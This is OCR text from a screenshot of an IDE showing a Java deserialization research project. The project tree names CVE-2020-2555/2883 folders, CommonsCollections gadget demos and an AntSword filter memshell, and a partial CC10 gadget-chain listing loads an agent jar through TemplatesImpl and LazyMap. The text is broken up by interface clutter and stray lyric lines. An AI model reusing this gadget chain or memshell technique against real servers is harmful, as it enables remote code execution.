 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JavaSerialize - CC10.java - IntelliJ IDEA
JavaSerialize src main java org chabug demo CC10.java CC10 main CC10 Git:
Project CC10.java
1: Project
7: Structure
Commit
2: Favorites
Java反序列化.assets
src
main
java
org.chabug
cve
CVE_2020_2555
CVE_2020_2883
demo
Calc
CC2
CC5
CC10.java
EvilSerialize
MyCC
ReflectionDemo
SerializeAndDeserialize
entity
loader
BytecodeLoaderLoader
MyLoader
URLClassLoaderDemo
memshell
AntSwordFilterShell
127 return out.toByteArray();
128 }
129 } catch (IOException var6) {
130 throw new RuntimeException(var6);
131 }
132 }
133
134
135 public static void main(String[] args) throws Exception {
136 // this is your agent path
137 String command = "E:\\code\\java\\MyAgent\\out\\artifacts\\MyAgent_jar\\MyAgent.jar";
138 Object templates = createTemplatesImpl(command);
139 InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Object[0]);
140 Map innerMap = new HashMap();
141 Map lazyMap = LazyMap.decorate(innerMap, transformer);
142 TiedMapEntry entry = new TiedMapEntry(lazyMap, templates);
143 HashSet map = new HashSet( initialCapacity: 1);
144 map.add("foo");
145 Field f = null;
146
147 try {
148 f = HashSet.class.getDeclaredField( name: "map");
149 } catch (NoSuchFieldException var17) {
Run: CC10
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
こんな夜の方が まだましさ
9: Git 6: TODO Java Enterprise Spring 4: Run 5: Debug Terminal 1 Event Log
All files are up-to-date (moments ago) 140:38 CRLF UTF-8 4 spaces master
我选择漆黑的夜晚
Type here to search 英 10:32 AM